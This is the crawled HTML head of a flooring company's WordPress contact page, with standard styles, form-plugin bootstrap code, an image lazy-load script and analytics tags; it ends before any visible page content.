

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efcontractflooring.com/contact/
body_size: 23065
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="Qpoxky5Q5EMfEzXHUboBL8Mph_GHvcYAqLROsD5dGfw" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


		<link rel="apple-touch-icon" sizes="180x180" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/apple-touch-icon.png?v=kPx4kp5EYx">
	<link rel="icon" type="image/png" sizes="32x32" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon-32x32.png?v=kPx4kp5EYx">
	<link rel="icon" type="image/png" sizes="16x16" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon-16x16.png?v=kPx4kp5EYx">
	<link rel="manifest" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/site.webmanifest?v=kPx4kp5EYx">
	<link rel="mask-icon" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/safari-pinned-tab.svg?v=kPx4kp5EYx" color="#000000">
	<link rel="shortcut icon" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon.ico?v=kPx4kp5EYx">
	<meta name="apple-mobile-web-app-title" content="EF Contract Flooring ">
	<meta name="application-name" content="EF Contract Flooring">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/browserconfig.xml?v=kPx4kp5EYx">
	<meta name="theme-color" content="#ffffff">

	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700" type="text/css" media="all" />	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/allsun.js" type="text/javascript"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PP57DJQ');</script>
<!-- End Google Tag Manager -->


<script>
window.addEventListener('load', function(event) {
var ua = window.navigator.userAgent;
var isIE = /MSIE|Trident/.test(ua);

if ( isIE ) {
  $('#ffPopup').css('display', 'none!important').remove();
}
});
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Contact - EF Contract Flooring</title>
	<link rel="canonical" href="https://www.efcontractflooring.com/contact/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Contact - EF Contract Flooring" />
	<meta property="og:url" content="https://www.efcontractflooring.com/contact/" />
	<meta property="og:site_name" content="EF Contract Flooring" />
	<meta property="article:modified_time" content="2018-06-11T12:51:42+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efcontractflooring.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/css/main-b3ab230209.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","svg_support":"off","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"on","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":200,"breakpoints":"","max_width":2048,"min_width":200,"dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/ef-contract"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.efcontractflooring.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://www.efcontractflooring.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.18" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"aec4c63d391af844893fcb7727346baf","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"1":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.efcontractflooring.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.18" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.efcontractflooring.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=380b7a5ec0757c78876bc8a59488f2f3" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://www.efcontractflooring.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.efcontractflooring.com/wp-json/wp/v2/pages/60" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.efcontractflooring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efcontractflooring.com%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.efcontractflooring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efcontractflooring.com%2Fcontact%2F&#038;format=xml" />


<!-- This site is optimized with the Schema plugin v1.7.9.6 - http://schema.press -->
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"ContactPage","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.efcontractflooring.com\/contact\/"},"url":"https:\/\/www.efcontractflooring.com\/contact\/","headline":"Contact","publisher":{"@type":"Organization","@id":"https:\/\/www.efcontractflooring.com\/#organization","name":"EF Contract Flooring","logo":{"@type":"ImageObject","url":"","width":600,"height":60}}}</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.efcontractflooring.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.efcontractflooring.com/contact/",
                "name": "Contact"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'EF Contract Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'EFC',
			baseUrl: 'https://www.efcontractflooring.com/',
			loadingImageUrl: 'https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/loader.gif',
			templateUrl: 'https://www.efcontractflooring.com/wp-content/themes/ef',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"}}'
		};
	</script>

</head>

<body class="wp-singular page-template-default page page-id-60 wp-theme-ef theme-ef woocommerce-no-js keyboard-tab page-contact">
	<section aria-label="JavaScript Includes">
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP57DJQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "iaCcn9l8E9quaGX4-wVwwA",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
      //  var resultCountSpan = document.querySelector('.search-results-stat .count');
   //     var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
//        var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
	</section><header>
	<a class="skip-to-content" href="#content">Skip to Content</a>
